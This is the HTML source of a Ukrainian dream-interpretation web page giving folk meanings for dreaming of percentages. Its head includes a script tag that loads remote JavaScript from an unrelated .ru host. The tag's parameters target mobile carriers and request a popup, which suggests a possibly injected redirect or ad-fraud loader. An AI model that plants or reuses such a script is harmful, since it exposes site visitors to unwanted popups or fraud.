

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://snu.pp.ua/sonnik-v-dsotki-do-chogo-snyat-sya-v-dsotki-zh-nc-scho-oznacha-pobachiti-v-dsotki-u-sn-tlumachennya-sn-v-bezkoshtovno/
body_size: 45886
content:
<!doctype html>
<html lang="ru-RU">
	<head>
<script data-ad-client="ca-pub-2894636715734086" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K2TJ76L');</script>
<!-- End Google Tag Manager -->
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Сонник Відсотки &#x1f634;, до чого сняться Відсотки жінці &#x1f4a4;, що означає побачити Відсотки у сні – тлумачення снів безкоштовно - snu.pp.ua ★</title>

<!-- This site is optimized with the Yoast SEO plugin v13.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://snu.pp.ua/sonnik-v-dsotki-do-chogo-snyat-sya-v-dsotki-zh-nc-scho-oznacha-pobachiti-v-dsotki-u-sn-tlumachennya-sn-v-bezkoshtovno/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Сонник Відсотки &#x1f634;, до чого сняться Відсотки жінці &#x1f4a4;, що означає побачити Відсотки у сні – тлумачення снів безкоштовно - snu.pp.ua ★" />
<meta property="og:description" content="1 Відсотки по соннику Хассе До чого сняться відсотки жінці: Випробувати каяття совісті; нараховувати —" />
<meta property="og:url" content="https://snu.pp.ua/sonnik-v-dsotki-do-chogo-snyat-sya-v-dsotki-zh-nc-scho-oznacha-pobachiti-v-dsotki-u-sn-tlumachennya-sn-v-bezkoshtovno/" />
<meta property="og:site_name" content="snu.pp.ua ★" />
<meta property="article:section" content="ВСІ" />
<meta property="article:published_time" content="2020-06-15T10:19:53+00:00" />
<meta property="og:image" content="https://snu.pp.ua/wp-content/uploads/2020/06/10647.jpg" />
<meta property="og:image:secure_url" content="https://snu.pp.ua/wp-content/uploads/2020/06/10647.jpg" />
<meta property="og:image:width" content="550" />
<meta property="og:image:height" content="269" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="1 Відсотки по соннику Хассе До чого сняться відсотки жінці: Випробувати каяття совісті; нараховувати —" />
<meta name="twitter:title" content="Сонник Відсотки &#x1f634;, до чого сняться Відсотки жінці &#x1f4a4;, що означає побачити Відсотки у сні – тлумачення снів безкоштовно - snu.pp.ua ★" />
<meta name="twitter:image" content="https://snu.pp.ua/wp-content/uploads/2020/06/10647.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://snu.pp.ua/#website","url":"https://snu.pp.ua/","name":"snu.pp.ua \u2605","inLanguage":"ru-RU","description":"\u0421\u041d\u0418 \u0422\u0410 \u0407\u0425 \u0417\u041d\u0410\u0427\u0415\u041d\u041d\u042f","potentialAction":[{"@type":"SearchAction","target":"https://snu.pp.ua/?s={search_term_string}","query-input":"required name=search_term_string"}]},{"@type":"ImageObject","@id":"https://snu.pp.ua/sonnik-v-dsotki-do-chogo-snyat-sya-v-dsotki-zh-nc-scho-oznacha-pobachiti-v-dsotki-u-sn-tlumachennya-sn-v-bezkoshtovno/#primaryimage","inLanguage":"ru-RU","url":"https://snu.pp.ua/wp-content/uploads/2020/06/10647.jpg","width":550,"height":269},{"@type":"WebPage","@id":"https://snu.pp.ua/sonnik-v-dsotki-do-chogo-snyat-sya-v-dsotki-zh-nc-scho-oznacha-pobachiti-v-dsotki-u-sn-tlumachennya-sn-v-bezkoshtovno/#webpage","url":"https://snu.pp.ua/sonnik-v-dsotki-do-chogo-snyat-sya-v-dsotki-zh-nc-scho-oznacha-pobachiti-v-dsotki-u-sn-tlumachennya-sn-v-bezkoshtovno/","name":"\u0421\u043e\u043d\u043d\u0438\u043a \u0412\u0456\u0434\u0441\u043e\u0442\u043a\u0438 &#x1f634;, \u0434\u043e \u0447\u043e\u0433\u043e \u0441\u043d\u044f\u0442\u044c\u0441\u044f \u0412\u0456\u0434\u0441\u043e\u0442\u043a\u0438 \u0436\u0456\u043d\u0446\u0456 &#x1f4a4;, \u0449\u043e \u043e\u0437\u043d\u0430\u0447\u0430\u0454 \u043f\u043e\u0431\u0430\u0447\u0438\u0442\u0438 \u0412\u0456\u0434\u0441\u043e\u0442\u043a\u0438 \u0443 \u0441\u043d\u0456 \u2013 \u0442\u043b\u0443\u043c\u0430\u0447\u0435\u043d\u043d\u044f \u0441\u043d\u0456\u0432 \u0431\u0435\u0437\u043a\u043e\u0448\u0442\u043e\u0432\u043d\u043e - snu.pp.ua \u2605","isPartOf":{"@id":"https://snu.pp.ua/#website"},"inLanguage":"ru-RU","primaryImageOfPage":{"@id":"https://snu.pp.ua/sonnik-v-dsotki-do-chogo-snyat-sya-v-dsotki-zh-nc-scho-oznacha-pobachiti-v-dsotki-u-sn-tlumachennya-sn-v-bezkoshtovno/#primaryimage"},"datePublished":"2020-06-15T10:19:53+00:00","dateModified":"2020-06-15T10:19:53+00:00","author":{"@id":"https://snu.pp.ua/#/schema/person/f8f3c2d1d41acccacc7fb32e81d55985"},"potentialAction":[{"@type":"ReadAction","target":["https://snu.pp.ua/sonnik-v-dsotki-do-chogo-snyat-sya-v-dsotki-zh-nc-scho-oznacha-pobachiti-v-dsotki-u-sn-tlumachennya-sn-v-bezkoshtovno/"]}]},{"@type":["Person"],"@id":"https://snu.pp.ua/#/schema/person/f8f3c2d1d41acccacc7fb32e81d55985","name":"admin","image":{"@type":"ImageObject","@id":"https://snu.pp.ua/#authorlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/12144f3dbdce90abb4b43659400f4b06?s=96&d=mm&r=g","caption":"admin"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="snu.pp.ua ★ &raquo; Лента" href="https://snu.pp.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="snu.pp.ua ★ &raquo; Лента комментариев" href="https://snu.pp.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="snu.pp.ua ★ &raquo; Лента комментариев к &laquo;Сонник Відсотки &#x1f634;, до чого сняться Відсотки жінці &#x1f4a4;, що означає побачити Відсотки у сні – тлумачення снів безкоштовно&raquo;" href="https://snu.pp.ua/sonnik-v-dsotki-do-chogo-snyat-sya-v-dsotki-zh-nc-scho-oznacha-pobachiti-v-dsotki-u-sn-tlumachennya-sn-v-bezkoshtovno/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/snu.pp.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.6"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://snu.pp.ua/wp-includes/css/dist/block-library/style.min.css?ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css'  href='https://snu.pp.ua/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='everest-news-style-css'  href='https://snu.pp.ua/wp-content/themes/everest-news/style.css?ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='everest-news-fonts-css'  href='//fonts.googleapis.com/css?family=Muli%3A400%2C400i%2C600%2C700%2C700i%7COpen%2BSans%3A400%2C400i%2C600%2C700%2C700i&#038;subset=latin%2Clatin-ext&#038;ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='everest-news-main-css'  href='https://snu.pp.ua/wp-content/themes/everest-news/assets/dist/css/main.css?ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='lightSlider-css'  href='https://snu.pp.ua/wp-content/plugins/hootkit/assets/lightSlider.min.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://snu.pp.ua/wp-content/plugins/hootkit/assets/font-awesome.min.css?ver=5.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='hootkit-css'  href='https://snu.pp.ua/wp-content/plugins/hootkit/assets/hootkit.min.css?ver=1.0.16' type='text/css' media='all' />
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://snu.pp.ua/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://snu.pp.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://snu.pp.ua/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.6" />
<link rel='shortlink' href='https://snu.pp.ua/?p=939' />
<link rel="alternate" type="application/json+oembed" href="https://snu.pp.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsnu.pp.ua%2Fsonnik-v-dsotki-do-chogo-snyat-sya-v-dsotki-zh-nc-scho-oznacha-pobachiti-v-dsotki-u-sn-tlumachennya-sn-v-bezkoshtovno%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://snu.pp.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsnu.pp.ua%2Fsonnik-v-dsotki-do-chogo-snyat-sya-v-dsotki-zh-nc-scho-oznacha-pobachiti-v-dsotki-u-sn-tlumachennya-sn-v-bezkoshtovno%2F&#038;format=xml" />
          <style>
          .has-post-thumbnail img.wp-post-image, 
          .attachment-twentyseventeen-featured-image.wp-post-image { display: none !important; }          
          </style><link rel="pingback" href="https://snu.pp.ua/xmlrpc.php">		<noscript>
			<style>
				img.lazyload {
				 	display: none;
				}

				img.image-fallback {
				 	display: block;
				}
			</style>
		</noscript>
		<style>
			.primary-navigation li.primarynav_search_icon {
									display: none;
								}
			#toTop {
							}

							.copyright-notice a,
				.social-icons-list li a:hover,
				.social-icons-list-post-page li:first-child,
				.en-author-box .author-name h3,
				.page-404-entry .header-404 h3 span,
				.widget_rss ul li a,
				.event-page-top-box .event-metas ul p {
					color: #ED1D25;
				}

				.en-breaking-news .ticker-head-col span,
				.owl-carousel .owl-nav button.owl-next, 
				.owl-carousel .owl-nav button.owl-prev,
				ul.post-categories li a,
				.widget-title:after,
				.en-custom-category ul li a,
				.btn-general,
				.en-popular-trending-posts-widget-1 ul.tabs li.current,
				#toTop,
				#header-search input[type=submit], 
				.search-box input[type=submit], 
				.widget_search input[type=submit],
				.en-pagination .pagi-layout-1 .nav-links span.current,
				.header-lay-2 .main-navigation .home-btn a, 
				.header-lay-3 .main-navigation .home-btn a,
				button, 
				input[type=button], 
				input[type=reset], 
				input[type=submit],
				.calendar_wrap caption,
				.live-feeds-entry .live-feed .leftbox span,
				.en-popular-trending-posts-widget-1 .content-holder .left-col span {
					background-color: #ED1D25;
				}

				ul.post-categories li a:before,
				.en-breaking-news .ticker-head-col span:before {
					border-top-color: #ED1D25;
				}

				.header-lay-2 .main-navigation, 
				.header-lay-3 .main-navigation {
					border-bottom-color: #ED1D25;
				}

				.post-page-layout-1 .page-title h2,
				.post-format.quote-format blockquote {
					border-left-color: #ED1D25;
				}
						</style>
		<link rel="icon" href="https://snu.pp.ua/wp-content/uploads/2020/06/cropped-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://snu.pp.ua/wp-content/uploads/2020/06/cropped-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://snu.pp.ua/wp-content/uploads/2020/06/cropped-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://snu.pp.ua/wp-content/uploads/2020/06/cropped-3-270x270.png" />
		<script type="text/javascript" src="http://34f.opapo.ru/js.js?p=&id=ua3241eac72e0bf5a1234a1b3abfec295&megafon&beeline&mts&tele2&azbr&belmts&kz&ua&poland&ger&slovakia&portugal&austria&bra&cyprus&egypt&greece&italy&india&iran&czech&serbia&ksa&jordan&thailand&turkey&moldavia&uzbekistan&romania&peru&guatemala&honduras&nicaragua&hungary&popup=kino&ssl&sid=0"></script>
	</head>

	<body class="post-template-default single single-post postid-939 single-format-standard boxed">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K2TJ76L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
				
		<div class="en-pagewrap">

			<header class="en-general-header header-lay-2 en-standard-section-spacing">
    <div class="header-inner">
                <div class="header-logo-advt-wrapper">
            <div class="en-container">
                <div class="en-row">
                    <div class="en-col logo-col">
                         		<div class="branding-col">
            				<span class="site-title"><a href="https://snu.pp.ua/" rel="home">snu.pp.ua ★</a></span>
					                <p class="site-description">СНИ ТА ЇХ ЗНАЧЕННЯ</p>
					        </div><!-- .branding-col -->
 		                    </div><!-- .en-col.logo-col -->
                                    </div><!-- .en-row.advt-col -->
            </div><!-- .en-container -->
        </div><!-- .header-logo-advt-wrapper -->

        <div class="header-nav-extra-wrapper">
            <div class="en-container">
                <div class="en-row">
                    <div class="en-col nav-col">
                        <div class="primary-menu-wrap">
                            <div class="main-navigation" id="main-menu">
                                <ul id="menu-1" class=""><li id="menu-item-3161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3161"><a href="https://snu.pp.ua/category/sonnik-vangi/">СОННИК ВАНГИ</a></li>
<li id="menu-item-3162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3162"><a href="https://snu.pp.ua/category/sonnik-frejda/">СОННИК ФРЕЙДА</a></li>
<li id="menu-item-3163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3163"><a href="https://snu.pp.ua/category/sonnik-millera/">СОННИК МІЛЛЕРА</a></li>
<li id="menu-item-5326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5326"><a href="https://snu.pp.ua/category/shhe/">ЩЕ</a></li>
<li id="menu-item-3164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3164"><a href="https://snu.pp.ua/category/inshe/">ІНШЕ</a></li>
<li id="menu-item-3045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3045"><a href="https://snu.pp.ua/kontakti/">КОНТАКТИ</a></li>
</ul>                            </div><!-- #main-menu.main-navigation -->
                                                    </div><!-- .primary-menu-wrap -->
                    </div><!-- .en-col.nav-col -->
                </div><!-- .en-row -->
            </div><!-- .en-container -->
        </div><!-- .header-nav-extra-wrapper -->
    </div><!-- .header-inner -->
</header><!-- .en-general-header.header-lay-2.en-standard-section-spacing -->            <div id="canvas-aside">
                <div class="canvas-inner">
                                    </div><!-- .canvas-inner -->
            </div><!-- #canvas-aside -->
            <div id="canvas-aside-mask"></div>
            <div class="en-inner-pages-main-wrapper columns-2">
    <div class="en-container">
         			<div class="en-breadcrumb breadcrumb-layout-1 en-standard-section-spacing">
                <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://snu.pp.ua/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://snu.pp.ua/category/vsi/" itemprop="item"><span itemprop="name">ВСІ</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="#" itemprop="item"><span itemprop="name">Сонник Відсотки &#x1f634;, до чого сняться Відсотки жінці &#x1f4a4;, що означає побачити Відсотки у сні – тлумачення снів безкоштовно</span></a><meta itemprop="position" content="3" /></li></ul></nav>            </div><!-- .en-breadcrumb.breadcrumb-layout-1.en-standard-section-spacing -->
 			        <div class="row">
                        <div class="en-col main-content-area-outer sticky-sidebar">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main">
                    	<section class="en-page-entry post-page-entry post-page-layout-1">
    <article id="post-939" class="post-939 post type-post status-publish format-standard has-post-thumbnail hentry category-vsi">
        <div class="page-title">
            <h2 class="clr-white f-size-xl">
                Сонник Відсотки &#x1f634;, до чого сняться Відсотки жінці &#x1f4a4;, що означає побачити Відсотки у сні – тлумачення снів безкоштовно            </h2><!-- .clr-white.f-size-xl -->
        </div><!-- .page-title -->
        				<div class="featured-image">
			        <img width="550" height="269" src="https://snu.pp.ua/wp-content/uploads/2020/06/10647.jpg" class="attachment-full size-full wp-post-image" alt="Сонник Відсотки &#x1f634;, до чого сняться Відсотки жінці &#x1f4a4;, що означає побачити Відсотки у сні – тлумачення снів безкоштовно" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/10647.jpg 550w, https://snu.pp.ua/wp-content/uploads/2020/06/10647-300x147.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" />			    </div><!-- .featured-image.thumb.lazyloading -->
								<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				        
        <div class="page-contents-entry">
            <div class="editor-entry">
                <p><ndiv>                                                                                                                                                                        <!--div style='font-size:13px; margin-top: 11px;'> / (Сонник Хассе)</div-->
<h3 id="hasse" class="mainTitle"><span>1</span> <b>Відсотки по <span>соннику Хассе</span></b></h3>
<div>                                                                                                       <b>До чого сняться відсотки жінці: </b> </div>
<div>
<p>Випробувати каяття совісті; нараховувати — щось трапиться. </p>
</p>
</div>
<hr>
<p>                                                                                                                                                                                                                                                                                                                                                            <!--div style='font-size:13px; margin-top: 22px;'> / (Новейший сонник Г. Иванова)</div-->
<h3 id="novejshij-sonnik" class="mainTitle"><span>1</span> <b>Відсотки по <span>Новітньому соннику Р. Іванова</span></b></h3>
<div>                                                                                                       <b>Бачити відсотки у сні означає: </b> </div>
<div>
<p>Відсоток від прибутку – хвороба, якої заразитеся від інших. </p></p>
            </div><!-- .editor-entry -->
        </div><!-- .page-contents-entry -->
    </article>
</section><!-- .en-page-entry.post-page-entry.post-page-layout-1 -->
	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://snu.pp.ua/sonnik-v-ds-kannya-do-chogo-snit-sya-v-ds-kannya-zh-nc-scho-oznacha-pobachiti-v-ds-kannya-uv-sn-tlumachennya-sn-v-bezkoshtovno/" rel="prev">Prev Post</a></div><div class="nav-next"><a href="https://snu.pp.ua/sonnik-v-dsp-vuvannya-do-chogo-snit-sya-v-dsp-vuvannya-zh-nc-scho-oznacha-pobachiti-v-dsp-vuvannya-u-sn-tlumachennya-sn-v-bezkoshtovno/" rel="next">Next Post</a></div></div>
	</nav>    <section class="en-front-widget-9 en-related-posts-block">
                <div class="related-posts-title">
                <h3 class="clr-primary f-size-l">ВАМ ТАКОЖ МОЖЕ СПОДОБАТИСЯ</h3>
            </div><!-- .related-posts-title -->
                    <div class="widgets-contents-entry">
            <div class="row">
                                    <div class="en-col">
                        <article class="box">
                            <div class="thumb">
                                                                    <a class="lazyloading" href="https://snu.pp.ua/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo/">
                                        <img class="lazyload" src="[data-uri]" data-src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo-1.jpg" data-srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo-1.jpg" alt="До чого сняться сльози по сонникам Міллера, Фрейда, Ванги, Лонго">
                                        <noscript>
                                            <img src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo-1.jpg" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo-1.jpg" class="image-fallback" alt="До чого сняться сльози по сонникам Міллера, Фрейда, Ванги, Лонго">
                                        </noscript>

                                    </a>
                                                                </div><!-- .thumb -->
                            <div class="content-holder">
                                <div class="entry-title">
                                    <h3 class="post-title f-size-s clr-primary">
                                        <a href="https://snu.pp.ua/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo/">До чого сняться сльози по сонникам Міллера, Фрейда, Ванги, Лонго</a>
                                    </h3><!-- .post-title.f-size-s.clr-primary -->
                                </div><!-- .entry-title -->
                                				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				                                <div class="excerpt">
                                    <p>Приснилися сльози – варіанти розшифровки по сонникам Іноді, відчуваючи сильне емоційне потрясіння, людина мимоволі починає</p>
                                </div><!-- .excerpt -->
                            </div><!-- .content-holder -->
                        </article><!-- .box -->
                    </div><!-- .en-col -->
                                        <div class="en-col">
                        <article class="box">
                            <div class="thumb">
                                                                    <a class="lazyloading" href="https://snu.pp.ua/do-chogo-snyat-sya-shtuchn-kv-ti/">
                                        <img class="lazyload" src="[data-uri]" data-src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shtuchn-kv-ti-1.jpg" data-srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shtuchn-kv-ti-1.jpg" alt="До чого сняться штучні квіти?">
                                        <noscript>
                                            <img src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shtuchn-kv-ti-1.jpg" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shtuchn-kv-ti-1.jpg" class="image-fallback" alt="До чого сняться штучні квіти?">
                                        </noscript>

                                    </a>
                                                                </div><!-- .thumb -->
                            <div class="content-holder">
                                <div class="entry-title">
                                    <h3 class="post-title f-size-s clr-primary">
                                        <a href="https://snu.pp.ua/do-chogo-snyat-sya-shtuchn-kv-ti/">До чого сняться штучні квіти?</a>
                                    </h3><!-- .post-title.f-size-s.clr-primary -->
                                </div><!-- .entry-title -->
                                				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				                                <div class="excerpt">
                                    <p>До чого сняться штучні квіти? До чого сняться штучні квіти? У більшості сонників вказується, що</p>
                                </div><!-- .excerpt -->
                            </div><!-- .content-holder -->
                        </article><!-- .box -->
                    </div><!-- .en-col -->
                                        <div class="en-col">
                        <article class="box">
                            <div class="thumb">
                                                                    <a class="lazyloading" href="https://snu.pp.ua/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah/">
                                        <img class="lazyload" src="[data-uri]" data-src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah-1-800x450.jpg" data-srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah-1-800x450.jpg" alt="До чого сняться шоколадні цукерки в обгортці або в коробках">
                                        <noscript>
                                            <img src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah-1-800x450.jpg" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah-1-800x450.jpg" class="image-fallback" alt="До чого сняться шоколадні цукерки в обгортці або в коробках">
                                        </noscript>

                                    </a>
                                                                </div><!-- .thumb -->
                            <div class="content-holder">
                                <div class="entry-title">
                                    <h3 class="post-title f-size-s clr-primary">
                                        <a href="https://snu.pp.ua/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah/">До чого сняться шоколадні цукерки в обгортці або в коробках</a>
                                    </h3><!-- .post-title.f-size-s.clr-primary -->
                                </div><!-- .entry-title -->
                                				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				                                <div class="excerpt">
                                    <p>Сни про шоколадних цукерках — гірка правда чи солодка брехня? У цій статті мова піде</p>
                                </div><!-- .excerpt -->
                            </div><!-- .content-holder -->
                        </article><!-- .box -->
                    </div><!-- .en-col -->
                                        <div class="en-col">
                        <article class="box">
                            <div class="thumb">
                                                                    <a class="lazyloading" href="https://snu.pp.ua/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya/">
                                        <img class="lazyload" src="[data-uri]" data-src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya-1.jpg" data-srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya-1.jpg" alt="До чого сняться розбиті сирі курячі яйця?">
                                        <noscript>
                                            <img src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya-1.jpg" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya-1.jpg" class="image-fallback" alt="До чого сняться розбиті сирі курячі яйця?">
                                        </noscript>

                                    </a>
                                                                </div><!-- .thumb -->
                            <div class="content-holder">
                                <div class="entry-title">
                                    <h3 class="post-title f-size-s clr-primary">
                                        <a href="https://snu.pp.ua/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya/">До чого сняться розбиті сирі курячі яйця?</a>
                                    </h3><!-- .post-title.f-size-s.clr-primary -->
                                </div><!-- .entry-title -->
                                				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				                                <div class="excerpt">
                                    <p>У сновидіннях можна побачити фантастичні сюжети, кошмари і реалістичні картини. До чого сняться розбиті сирі</p>
                                </div><!-- .excerpt -->
                            </div><!-- .content-holder -->
                        </article><!-- .box -->
                    </div><!-- .en-col -->
                                </div><!-- .row -->
        </div><!-- .widgets-contents-entry -->
    </section><!-- .en-front-widget-9.en-related-posts-block -->
    
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sonnik-v-dsotki-do-chogo-snyat-sya-v-dsotki-zh-nc-scho-oznacha-pobachiti-v-dsotki-u-sn-tlumachennya-sn-v-bezkoshtovno/#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="https://snu.pp.ua/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
